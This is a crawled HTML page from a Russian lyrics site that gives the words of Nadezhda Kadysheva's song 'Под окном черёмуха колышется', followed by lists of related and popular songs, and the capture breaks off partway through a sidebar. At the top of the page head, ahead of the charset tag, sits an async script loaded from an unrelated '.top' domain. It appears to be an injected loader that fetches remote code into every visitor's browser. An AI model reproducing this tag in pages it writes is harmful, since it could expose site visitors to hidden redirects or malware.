

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn--1-jtbamitmpced.xn--p1ai/%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d0%bd%d0%b0%d0%b4%d0%b5%d0%b6%d0%b4%d0%b0-%d0%ba%d0%b0%d0%b4%d1%8b%d1%88%d0%b5%d0%b2%d0%b0_%d0%bf%d0%be%d0%b4-%d0%be%d0%ba%d0%bd%d0%be%d0%bc-%d1%87%d0%b5%d1%80%d1%91%d0%bc%d1%83%d1%85%d0%b0-%d0%ba%d0%be%d0%bb%d1%8b%d1%88%d0%b5%d1%82%d1%81%d1%8f
body_size: 7337
content:
<!DOCTYPE html>
<html lang="ru">


<meta http-equiv="content-type" content="text/html;charset=utf-8" />
<head>
<script type="text/javascript" src="https://duggi.top/?te=heyggnzygm5ha3ddf4zdemru" async></script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="robots" content="index, follow" />
	
	<title>Текст песни Надежда Кадышева - Под окном черёмуха колышется. Слова и стихи песни | слова песни под окном черёмуха колышется</title>
	<meta name="description" content="Текст, слова песни Надежда Кадышева - Под окном черёмуха колышется">
	<meta name="keywords" content="текст Под окном черёмуха колышется, Надежда Кадышева, текст песни, слова">
	
	<link rel='stylesheet' id='devion-style-css'  href='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/css/style.css' type='text/css' media='all' />
	<link rel='stylesheet' id='bootstrap-css'  href='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/css/bootstrap.css' type='text/css' media='all' />
	<link rel='stylesheet' id='fontawesome-css'  href='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/css/font-awesome.css' type='text/css' media='all' />
	<link rel='stylesheet' id='theme-css'  href='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/css/theme.css' type='text/css' media='all' />
	
	<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.2/jquery.min.js'></script>
	<script type='text/javascript' src='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/js/owl.carousel.js'></script>
	<script type='text/javascript' src='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/js/tinynav.js'></script>
	<script type='text/javascript' src='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/js/form.js'></script>
	<script type='text/javascript' src='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/js/jquery/jquery.slides.min.js'></script>
	<script type='text/javascript' src='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/js/custom.js'></script>
	
	<link rel="alternate" type="application/rss+xml" href="https://xn--1-jtbamitmpced.xn--p1ai/rss">
	
	</head>

<body class="home page page-template page-template-homepage page-template-homepage-php group-blog">
	<div id="page" class="hfeed site">
		
		<header id="masthead" class="site-header">
			<div class="container">
				<div class="row">
					<div class="col-sm-6">
						<a href="https://xn--1-jtbamitmpced.xn--p1ai/"><img src="https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/images/logo.png"></a>
					</div>
					<div class="col-sm-6">
						<div class="search-box">
	<div class="ya-site-form ya-site-form_inited_no" data-bem="{&quot;action&quot;:&quot;https://xn--1-jtbamitmpced.xn--p1ai/search.html&quot;,&quot;arrow&quot;:false,&quot;bg&quot;:&quot;transparent&quot;,&quot;fontsize&quot;:16,&quot;fg&quot;:&quot;#000000&quot;,&quot;language&quot;:&quot;ru&quot;,&quot;logo&quot;:&quot;rb&quot;,&quot;publicname&quot;:&quot;Yandex Site Search #3886480&quot;,&quot;suggest&quot;:true,&quot;target&quot;:&quot;_self&quot;,&quot;tld&quot;:&quot;ru&quot;,&quot;type&quot;:2,&quot;usebigdictionary&quot;:true,&quot;searchid&quot;:3886480,&quot;input_fg&quot;:&quot;#000000&quot;,&quot;input_bg&quot;:&quot;#ffffff&quot;,&quot;input_fontStyle&quot;:&quot;normal&quot;,&quot;input_fontWeight&quot;:&quot;normal&quot;,&quot;input_placeholder&quot;:&quot;Поиск&quot;,&quot;input_placeholderColor&quot;:&quot;#ffcce6&quot;,&quot;input_borderColor&quot;:&quot;#7f9db9&quot;}"><form action="https://yandex.ru/search/site/" method="get" target="_self" accept-charset="utf-8"><input type="hidden" name="searchid" value="3886480"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div><style type="text/css">.ya-page_js_yes .ya-site-form_inited_no { display: none; }</style><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>
</div>
					</div>
				</div>
			</div>
			
			<nav id="site-navigation" class="main-navigation">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
				<div class="menu-new-container">
					<ul id="sitemenu" class="menu l_tinynav1">
						<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--1-jtbamitmpced.xn--p1ai/">Главная</a>
						</li>
												<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--1-jtbamitmpced.xn--p1ai/стихи">Стихи</a>
						</li>
												<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--1-jtbamitmpced.xn--p1ai/всеисполнители">Все исполнители</a>
						</li>
											</ul>
				</div>
			</div>
		</div>
	</div>
</nav>			
		</header>
		
		<div id="content" class="site-content">
			<div class="container">
				<div class="row">
																				<div class="row">
									<div class="col-md-8">
										<div id="primary" class="content-area">
												<article class="page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title">Текст песни <a href="../%d0%b8%d1%81%d0%bf%d0%be%d0%bb%d0%bd%d0%b8%d1%82%d0%b5%d0%bb%d1%8c/%d0%bd%d0%b0%d0%b4%d0%b5%d0%b6%d0%b4%d0%b0-%d0%ba%d0%b0%d0%b4%d1%8b%d1%88%d0%b5%d0%b2%d0%b0" >Надежда Кадышева</a> - Под окном черёмуха колышется</h1>
		
				
		
	</header>
	<div class="entry-content">
		
		<p></p>
		
		
		<div class="row">
			
			<div class="col-sm-6">

				
									<p>Под окном черемуха колышется,<br />
Осыпая лепестки свои...<br />
За рекой знакомый голос слышится,<br />
Да поют всю ночку соловьи.<br />
<br />
Ой, ты, песня, песня соловьиная,<br />
До чего ж ты за душу берешь<br />
Ведь к любви ведет дорожка длинная<br />
Чуть отстал, и вовсе не дойдешь...<br />
<br />
А дойдешь  от счастья не надышишься<br />
От признаний нежных, от любви,<br />
Пусть тогда черемуха колышется,<br />
И поют всю ночку соловьи.</p>
							</div>
			
			<div class="col-sm-6">
									<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/p/o/d/pod_oknom_cherjomuha_kolishetsja.jpg" title="Под окном черёмуха колышется" alt="Надежда Кадышева - Под окном черёмуха колышется" style="width:305px;margin:20px 0 18px;"/>
								

	
		
			</div>
		</div>
		
			</div>
</article>

<div class="rel-box">
	<h3>Рекомендуем послушать</h3>
	<ul class="artists_list">
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/8/0/7/8074da505636b2e39f7851351cd84c41.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%bd%d0%b0%d0%b4%d0%b5%d0%b6%d0%b4%d0%b0-%d0%ba%d0%b0%d0%b4%d1%8b%d1%88%d0%b5%d0%b2%d0%b0_%d0%b2%d0%be-%d1%81%d0%b0%d0%b4%d1%83-%d0%bb%d0%b8-%d0%b2-%d0%be%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b5">Надежда Кадышева - Во саду ли, в огороде</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/9/6/5/965c4dd4dc25e47b8ab3cbc550fccdef.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%bd%d0%b0%d0%b4%d0%b5%d0%b6%d0%b4%d0%b0-%d0%ba%d0%b0%d0%b4%d1%8b%d1%88%d0%b5%d0%b2%d0%b0_%d1%81%d0%bd%d0%b5%d0%b3-%d0%bb%d0%b5%d1%82%d0%b8%d1%82">Надежда Кадышева - Снег летит</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/2/8/6/2868a4630a897dc8e3a9d44ac81036a3.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%bd%d0%b0%d0%b4%d0%b5%d0%b6%d0%b4%d0%b0-%d0%ba%d0%b0%d0%b4%d1%8b%d1%88%d0%b5%d0%b2%d0%b0-%d0%b8-%d0%b0%d0%bd%d1%81%d0%b0%d0%bc%d0%b1%d0%bb%d1%8c-%d0%b7%d0%be%d0%bb%d0%be%d1%82%d0%be%d0%b5-%d0%ba%d0%be%d0%bb%d1%8c%d1%86%d0%be_%d0%bb%d1%83%d1%87%d1%88%d0%b5-%d0%bd%d0%b5%d1%82%d1%83-%d1%82%d0%be%d0%b3%d0%be-%d1%86%d0%b2%d0%b5%d1%82%d1%83">Надежда Кадышева и ансамбль Золотое кольцо - Лучше нету того цвету</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/9/7/f/97f58cec62db4e330273e76865608747.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%bd%d0%b0%d0%b4%d0%b5%d0%b6%d0%b4%d0%b0-%d0%ba%d0%b0%d0%b4%d1%8b%d1%88%d0%b5%d0%b2%d0%b0_%d0%b4%d0%b0%d0%b2%d0%b0%d0%b9-%d0%b4%d1%80%d1%83%d0%b6%d0%be%d0%ba-%d0%bd%d0%b0-%d0%bf%d0%be%d1%81%d0%be%d1%88%d0%be%d0%ba">Надежда Кадышева - Давай, дружок, на посошок</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/e/3/a/e3a901f07003f14f87524b14c2e20605.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%bd%d0%b0%d0%b4%d0%b5%d0%b6%d0%b4%d0%b0-%d0%ba%d0%b0%d0%b4%d1%8b%d1%88%d0%b5%d0%b2%d0%b0-%d0%b2%d0%b8%d0%bd%d0%be%d0%b2%d0%b0%d1%82%d0%b0-%d0%bb%d0%b8-%d1%8f_%d0%b2%d0%b8%d0%bd%d0%be%d0%b2%d0%b0%d1%82%d0%b0-%d0%bb%d0%b8-%d1%8f-%d1%87%d1%82%d0%be-%d0%bb%d1%8e%d0%b1%d0%bb%d1%8e">Надежда Кадышева  Виновата ли я - Виновата ли я, что люблю</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/a/6/f/a6f30ada934c955c541b6b8a531cf7ac.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/золотое-кольцо-и-надежда-кадышева_через-реченьку-мосток">Золотое Кольцо и Надежда Кадышева - Через реченьку мосток</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/5/e/2/5e20799c255409d8feb030760587c00f.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%b0%d0%bd%d1%81%d0%b0%d0%bc%d0%b1%d0%bb%d1%8c-%d0%b7%d0%be%d0%bb%d0%be%d1%82%d0%be%d0%b5-%d0%ba%d0%be%d0%bb%d1%8c%d1%86%d0%be-%d0%b8-%d0%bd%d0%b0%d0%b4%d0%b5%d0%b6%d0%b4%d0%b0-%d0%ba%d0%b0%d0%b4%d1%8b%d1%88%d0%b5%d0%b2%d0%b0_%d0%be%d0%b3%d0%bd%d0%b5%d0%b9-%d1%82%d0%b0%d0%ba-%d0%bc%d0%bd%d0%be%d0%b3%d0%be-%d0%b7%d0%be%d0%bb%d0%be%d1%82%d1%8b%d1%85">Ансамбль "Золотое кольцо" и Надежда Кадышева - Огней так много золотых</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/0/8/5/0854c666c9c51416ccc73f3bd61681a9.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%bd%d0%b0%d0%b4%d0%b5%d0%b6%d0%b4%d0%b0-%d0%ba%d0%b0%d0%b4%d1%8b%d1%88%d0%b5%d0%b2%d0%b0-%d0%b8-%d0%be%d0%bb%d0%b5%d0%b3-%d0%b3%d0%b0%d0%b7%d0%bc%d0%b0%d0%bd%d0%be%d0%b2_%d1%81%d0%bc%d1%83%d0%b3%d0%bb%d1%8f%d0%bd%d0%ba%d0%b0">Надежда Кадышева и Олег Газманов - Смуглянка</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/2/e/e/2ee56f993cba67deb8449cd483c1bdc6.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%bd%d0%b0%d0%b4%d0%b5%d0%b6%d0%b4%d0%b0-%d0%ba%d0%b0%d0%b4%d1%8b%d1%88%d0%b5%d0%b2%d0%b0-%d0%b8-%d0%b0%d0%bd%d1%81%d0%b0%d0%bc%d0%b1%d0%bb%d1%8c-%d0%b7%d0%be%d0%bb%d0%be%d1%82%d0%be%d0%b5-%d0%ba%d0%be%d0%bb%d1%8c%d1%86%d0%be_%d0%b8-%d0%bb%d1%8c%d0%b5%d1%82%d1%81%d1%8f-%d0%bf%d0%b5%d1%81%d0%bd%d1%8f">Надежда Кадышева и ансамбль "Золотое кольцо" - И льется песня</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/6/f/2/6f275c1cb0c0433a8d08249926f502cc.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/золотое-кольцо-и-надежда-кадышева_у-церкви-стояла-карета">Золотое Кольцо и Надежда Кадышева - У церкви стояла карета</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/5/8/7/587b68fa329bc70db81a6b42aa1af686.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%bd%d0%b0%d0%b4%d0%b5%d0%b6%d0%b4%d0%b0-%d0%ba%d0%b0%d0%b4%d1%8b%d1%88%d0%b5%d0%b2%d0%b0_%d0%ba%d1%83%d0%b4%d0%b0-%d0%b1%d0%b5%d0%b6%d0%b8%d1%88%d1%8c-%d1%82%d1%80%d0%be%d0%bf%d0%b8%d0%bd%d0%ba%d0%b0-%d0%bc%d0%b8%d0%bb%d0%b0%d1%8f">Надежда Кадышева - Куда бежишь, тропинка милая?</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/c/c/f/ccff2171962feaea1b01d6f729767f2d.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%bd%d0%b0%d0%b4%d0%b5%d0%b6%d0%b4%d0%b0-%d0%ba%d0%b0%d0%b4%d1%8b%d1%88%d0%b5%d0%b2%d0%b0_%d1%82%d1%8b-%d0%b6-%d0%bc%d0%b5%d0%bd%d1%8f-%d0%bf%d0%b8%d0%b4%d0%bc%d0%b0%d0%bd%d1%83%d0%bb%d0%b0">Надежда Кадышева - Ты ж меня пидманула</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/d/2/5/d25b9d30a9840a8ada32729064da12c0.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%bd%d0%b0%d0%b4%d0%b5%d0%b6%d0%b4%d0%b0-%d0%ba%d0%b0%d0%b4%d1%8b%d1%88%d0%b5%d0%b2%d0%b0_%d1%81-%d0%b4%d0%bd%d0%b5%d0%bc-%d1%80%d0%be%d0%b6%d0%b4%d0%b5%d0%bd%d0%b8%d1%8f">Надежда Кадышева - С днем рождения</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/f/9/f/f9f5f66b99504d815fe14b0b55edcaef.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%bd%d0%b0%d0%b4%d0%b5%d0%b6%d0%b4%d0%b0-%d0%ba%d0%b0%d0%b4%d1%8b%d1%88%d0%b5%d0%b2%d0%b0_%d0%b4%d0%b0%d0%b2%d0%b0%d0%b9-%d0%bc%d1%8b-%d0%b1%d1%83%d0%b4%d0%b5%d0%bc-%d1%81%d1%87%d0%b0%d1%81%d1%82%d0%bb%d0%b8%d0%b2%d1%8b">Надежда Кадышева - Давай мы  будем счастливы</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/9/b/e/9bebd3894cd42d2a6154e547bd21889e.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d1%81%d1%82%d0%b0%d1%81-%d0%bf%d1%8c%d0%b5%d1%85%d0%b0-%d0%b8-%d0%bd%d0%b0%d0%b4%d0%b5%d0%b6%d0%b4%d0%b0-%d0%ba%d0%b0%d0%b4%d1%8b%d1%88%d0%b5%d0%b2%d0%b0_%d1%8f-%d0%be%d1%81%d1%82%d0%b0%d0%bd%d1%83%d1%81%d1%8c-%d1%81-%d1%82%d0%be%d0%b1%d0%be%d0%b9">Стас Пьеха и Надежда Кадышева - Я останусь с тобой</a>
				
							</span>
		</li>
		</ul>
</div>

										</div>
									</div>
									<div class="col-md-4">
										<div id="secondary" class="widget-area">
											<aside class="widget">
			<h4 class="widget-title">Популярный тексты песен</h4>
		
	<ul>
					<li style="display: table">
				<a href="%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80-%d0%b3%d0%b0%d0%b7%d0%b0_%d1%87%d0%b0%d1%81%d1%82%d1%83%d1%88%d0%ba%d0%b8" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/a/8/4/a84e30ad59a58a8b07c67336848bcff5.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80-%d0%b3%d0%b0%d0%b7%d0%b0_%d1%87%d0%b0%d1%81%d1%82%d1%83%d1%88%d0%ba%d0%b8" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Сектор Газа - Частушки</a>
			</li>
					<li style="display: table">
				<a href="%d0%b1%d0%be%d1%82%d0%b0-%d0%b1%d0%b5%d0%b9%d1%81%d0%b5%d0%bd%d0%be%d0%b2%d0%b0_%d0%b0%d0%b9-%d0%b4%d0%b8%d0%b4%d0%b0%d1%80%d0%bb%d1%8b-%d0%b0%d0%bd%d0%b0%d1%88%d1%8b%d0%bc" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/f/8/f/f8fcf89c3a6144a4de293fc236390a6b.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="%d0%b1%d0%be%d1%82%d0%b0-%d0%b1%d0%b5%d0%b9%d1%81%d0%b5%d0%bd%d0%be%d0%b2%d0%b0_%d0%b0%d0%b9-%d0%b4%d0%b8%d0%b4%d0%b0%d1%80%d0%bb%d1%8b-%d0%b0%d0%bd%d0%b0%d1%88%d1%8b%d0%bc" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Бота Бейсенова - Ай дидарлы анашым</a>
			</li>
					<li style="display: table">
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/каракат_кулыншагым-ай" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/d/d/a/dda40b0a7b39e03cc0e4229f0d775ff5.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/каракат_кулыншагым-ай" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Каракат - Кулыншагым ай</a>
			</li>
					<li style="display: table">
				<a href="%d1%81%d0%b0%d0%bb%d0%b0%d0%bc%d0%b0%d1%82-%d1%81%d0%b0%d0%b4%d1%8b%d0%ba%d0%be%d0%b2%d0%b0_%d0%be%d1%80%d1%83%d0%ba-%d0%b7%d0%b0%d1%80%d0%b3%d0%b0-%d0%ba%d0%b5%d1%82%d0%b5%d0%bb%d0%b8" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/7/5/b/75bb5824803850a4f8b69d57f6a488d9.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="%d1%81%d0%b0%d0%bb%d0%b0%d0%bc%d0%b0%d1%82-%d1%81%d0%b0%d0%b4%d1%8b%d0%ba%d0%be%d0%b2%d0%b0_%d0%be%d1%80%d1%83%d0%ba-%d0%b7%d0%b0%d1%80%d0%b3%d0%b0-%d0%ba%d0%b5%d1%82%d0%b5%d0%bb%d0%b8" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Саламат Садыкова - Орук зарга кетели</a>
			</li>
					<li style="display: table">
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/мариям-жагоркызы_дударай-песня-на-казахском-языке" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/f/b/7/fb7d9989cccf6c58a28be578f11b6517.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/мариям-жагоркызы_дударай-песня-на-казахском-языке" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Мариям Жагоркызы - Дударай песня на казахском языке</a>
			</li>
					<li style="display: table">
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/жаксыбек-азамат_жаным-менин-балапаным" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/d/1/9/d190cc4ec668ddf64993414430da5e17.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/жаксыбек-азамат_жаным-менин-балапаным" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Жаксыбек Азамат - Жаным менин балапаным</a>
			</li>
					<li style="display: table">
				<a href="ninety-one_%d0%ba%d0%b0%d0%bb%d0%b0%d0%b9-%d0%ba%d0%b0%d1%80%d0%b0%d0%b9%d1%81%d1%8b%d0%bd" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/7/4/7/747a18fb796eb386dbd6ae0860cab350.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="ninety-one_%d0%ba%d0%b0%d0%bb%d0%b0%d0%b9-%d0%ba%d0%b0%d1%80%d0%b0%d0%b9%d1%81%d1%8b%d0%bd" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Ninety one - Калай карайсын</a>
			</li>
					<li style="display: table">
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/градусы_с-8-марта" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/d/7/8/d786d9570d2aef063bff665b169de6d7.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/градусы_с-8-марта" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Градусы - С 8 МАРТА</a>
			</li>
					<li style="display: table">
				<a href="%d1%83%d1%80%d0%bc%d0%b0%d1%82-%d0%b6%d1%83%d0%bc%d0%b0%d0%ba%d0%b0%d0%b4%d1%8b%d1%80%d0%be%d0%b2_%d0%b4%d0%be%d1%81-%d0%b4%d0%b5%d0%b1%d0%b5%d1%87%d0%b8" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/d/5/a/d5a2459026494f39bbc14552fa57d6cb.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="%d1%83%d1%80%d0%bc%d0%b0%d1%82-%d0%b6%d1%83%d0%bc%d0%b0%d0%ba%d0%b0%d0%b4%d1%8b%d1%80%d0%be%d0%b2_%d0%b4%d0%be%d1%81-%d0%b4%d0%b5%d0%b1%d0%b5%d1%87%d0%b8" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Урмат Жумакадыров - Дос дебечи</a>
			</li>
					<li style="display: table">
				<a href="%d0%bd%d0%b5-kurili_%d0%bd%d0%b5-%d1%81%d0%b1%d0%b8%d0%b2%d0%b0%d0%b9-%d1%81-%d0%bf%d1%83%d1%82%d0%b8" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/d/6/a/d6a9069a8e1288debbcb3653894412a0.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="%d0%bd%d0%b5-kurili_%d0%bd%d0%b5-%d1%81%d0%b1%d0%b8%d0%b2%d0%b0%d0%b9-%d1%81-%d0%bf%d1%83%d1%82%d0%b8" style="display: table-cell;vertical-align: middle;padding-left: 10px;">НЕ.KURILI - Не сбивай с пути</a>
			</li>
			</ul>
</aside>
<aside class="widget">
			<h4 class="widget-title">Сейчас читают</h4>
		
	<ul>
					<li style="display: table">
				<a href="%d0%bd%d0%b0%d0%b4%d0%b5%d0%b6%d0%b4%d0%b0-%d0%ba%d0%b0%d0%b4%d1%8b%d1%88%d0%b5%d0%b2%d0%b0_%d0%b4%d0%b0%d0%b2%d0%b0%d0%b9-%d0%b4%d1%80%d1%83%d0%b6%d0%be%d0%ba-%d0%bd%d0%b0-%d0%bf%d0%be%d1%81%d0%be%d1%88%d0%be%d0%ba" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/9/7/f/97f58cec62db4e330273e76865608747.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="%d0%bd%d0%b0%d0%b4%d0%b5%d0%b6%d0%b4%d0%b0-%d0%ba%d0%b0%d0%b4%d1%8b%d1%88%d0%b5%d0%b2%d0%b0_%d0%b4%d0%b0%d0%b2%d0%b0%d0%b9-%d0%b4%d1%80%d1%83%d0%b6%d0%be%d0%ba-%d0%bd%d0%b0-%d0%bf%d0%be%d1%81%d0%be%d1%88%d0%be%d0%ba" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Надежда Кадышева - Давай, дружок, на посошок</a>
			</li>
					<li style="display: table">
				<a href="%d0%bd%d0%b0%d0%b4%d0%b5%d0%b6%d0%b4%d0%b0-%d0%ba%d0%b0%d0%b4%d1%8b%d1%88%d0%b5%d0%b2%d0%b0_%d1%81%d0%bd%d0%b5%d0%b3-%d0%bb%d0%b5%d1%82%d0%b8%d1%82" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/9/6/5/965c4dd4dc25e47b8ab3cbc550fccdef.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="%d0%bd%d0%b0%d0%b4%d0%b5%d0%b6%d0%b4%d0%b0-%d0%ba%d0%b0%d0%b4%d1%8b%d1%88%d0%b5%d0%b2%d0%b0_%d1%81%d0%bd%d0%b5%d0%b3-%d0%bb%d0%b5%d1%82%d0%b8%d1%82" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Надежда Кадышева - Снег летит</a>
			</li>
					<li style="display: table">
				<a href="%d0%bd%d0%b0%d0%b4%d0%b5%d0%b6%d0%b4%d0%b0-%d0%ba%d0%b0%d0%b4%d1%8b%d1%88%d0%b5%d0%b2%d0%b0_%d0%b2%d0%be-%d1%81%d0%b0%d0%b4%d1%83-%d0%bb%d0%b8-%d0%b2-%d0%be%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b5" style="display: table-cell;width: 70px;height: 70px;">
